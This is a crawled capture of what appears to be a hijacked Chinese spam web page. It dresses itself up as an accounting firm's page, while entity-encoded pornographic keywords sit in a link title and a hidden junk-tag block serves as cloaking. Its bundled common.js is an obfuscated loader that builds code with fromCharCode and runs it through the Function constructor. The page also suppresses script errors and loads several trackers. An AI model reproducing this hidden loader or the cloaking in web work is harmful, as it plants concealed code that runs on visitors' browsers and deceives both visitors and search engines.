

--- FILE ---
content_type: text/html
request_url: http://gloaligns.com/content/233.html
body_size: 1686
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='滄州炕庇代理記賬有限公司';</script>
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://gloaligns.com/" title="&#22269;&#20135;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#20234;&#39321;&#34121;&#20037;&#20037;&#32508;&#21512;&#31867;&#32593;&#31449;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#20813;&#36153;&#44;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20813;&#35266;&#30475;&#22899;&#21516;">&#22269;&#20135;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#20234;&#39321;&#34121;&#20037;&#20037;&#32508;&#21512;&#31867;&#32593;&#31449;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27611;&#29255;&#20813;&#36153;&#44;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20813;&#35266;&#30475;&#22899;&#21516;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://" target="_blank">武安市</a>|
<a href="http://" target="_blank">恩施市</a>|
<a href="http://" target="_blank">德保县</a>|
<a href="http://" target="_blank">广汉市</a>|
<a href="http://" target="_blank">邓州市</a>|
<a href="http://" target="_blank">高雄县</a>|
<a href="http://" target="_blank">沙雅县</a>|
<a href="http://" target="_blank">阿拉尔市</a>|
<a href="http://" target="_blank">油尖旺区</a>|
<a href="http://" target="_blank">衡山县</a>|
<a href="http://" target="_blank">博客</a>|
<a href="http://" target="_blank">铜鼓县</a>|
<a href="http://" target="_blank">柞水县</a>|
<a href="http://" target="_blank">丹东市</a>|
<a href="http://" target="_blank">金华市</a>|
<a href="http://" target="_blank">大庆市</a>|
<a href="http://" target="_blank">遵义市</a>|
<a href="http://" target="_blank">内乡县</a>|
<a href="http://" target="_blank">栖霞市</a>|
<a href="http://" target="_blank">二连浩特市</a>|
<a href="http://" target="_blank">灌云县</a>|
<a href="http://" target="_blank">磐石市</a>|
<a href="http://" target="_blank">突泉县</a>|
<a href="http://" target="_blank">新竹市</a>|
<a href="http://" target="_blank">玉环县</a>|
<a href="http://" target="_blank">绥阳县</a>|
<a href="http://" target="_blank">木兰县</a>|
<a href="http://" target="_blank">同心县</a>|
<a href="http://" target="_blank">霍山县</a>|
<a href="http://" target="_blank">乐业县</a>|
<a href="http://" target="_blank">定兴县</a>|
<a href="http://" target="_blank">饶阳县</a>|
<a href="http://" target="_blank">体育</a>|
<a href="http://" target="_blank">布尔津县</a>|
<a href="http://" target="_blank">桦南县</a>|
<a href="http://" target="_blank">呼图壁县</a>|
<a href="http://" target="_blank">普宁市</a>|
<a href="http://" target="_blank">南康市</a>|
<a href="http://" target="_blank">海原县</a>|
<a href="http://" target="_blank">玉田县</a>|
<a href="http://" target="_blank">丹棱县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ao7wa" class="pl_css_ganrao" style="display: none;"><source id="ao7wa"><small id="ao7wa"></small></source><abbr id="ao7wa"></abbr><dfn id="ao7wa"><cite id="ao7wa"></cite></dfn><nav id="ao7wa"></nav><video id="ao7wa"><progress id="ao7wa"></progress></video><var id="ao7wa"><center id="ao7wa"></center></var><nobr id="ao7wa"><strong id="ao7wa"></strong></nobr><strong id="ao7wa"></strong><delect id="ao7wa"></delect><listing id="ao7wa"></listing><kbd id="ao7wa"></kbd><del id="ao7wa"><kbd id="ao7wa"></kbd></del><u id="ao7wa"></u><cite id="ao7wa"><dl id="ao7wa"></dl></cite><option id="ao7wa"><noframes id="ao7wa"></noframes></option><var id="ao7wa"><dl id="ao7wa"></dl></var><track id="ao7wa"></track><pre id="ao7wa"></pre><thead id="ao7wa"></thead><noscript id="ao7wa"><xmp id="ao7wa"></xmp></noscript><optgroup id="ao7wa"></optgroup><track id="ao7wa"><tfoot id="ao7wa"></tfoot></track><font id="ao7wa"><th id="ao7wa"></th></font><track id="ao7wa"></track><form id="ao7wa"></form><strong id="ao7wa"><th id="ao7wa"></th></strong><nav id="ao7wa"></nav><dfn id="ao7wa"><nav id="ao7wa"></nav></dfn><acronym id="ao7wa"></acronym><object id="ao7wa"></object><pre id="ao7wa"></pre><acronym id="ao7wa"></acronym><source id="ao7wa"></source><center id="ao7wa"></center><nav id="ao7wa"></nav><output id="ao7wa"></output><tbody id="ao7wa"></tbody><menuitem id="ao7wa"><cite id="ao7wa"></cite></menuitem><ol id="ao7wa"><option id="ao7wa"></option></ol><strong id="ao7wa"><acronym id="ao7wa"></acronym></strong><cite id="ao7wa"><kbd id="ao7wa"></kbd></cite><noscript id="ao7wa"><pre id="ao7wa"></pre></noscript><sup id="ao7wa"></sup><pre id="ao7wa"></pre><option id="ao7wa"><listing id="ao7wa"></listing></option><th id="ao7wa"></th><strong id="ao7wa"><tr id="ao7wa"></tr></strong><pre id="ao7wa"><style id="ao7wa"></style></pre><acronym id="ao7wa"><listing id="ao7wa"></listing></acronym><listing id="ao7wa"></listing></div>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://gloaligns.com/tj.js
body_size: 856
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?57faf2bf24f783ff501000069999b3d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee470ebf13d0499581b41ae1f11c9510";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4871656&101\" alt=\"\" border=\"0\">");

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4879836&101\" alt=\"\" border=\"0\">");

--- FILE ---
content_type: application/x-javascript
request_url: http://gloaligns.com/common.js
body_size: 4076
content:
['']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('');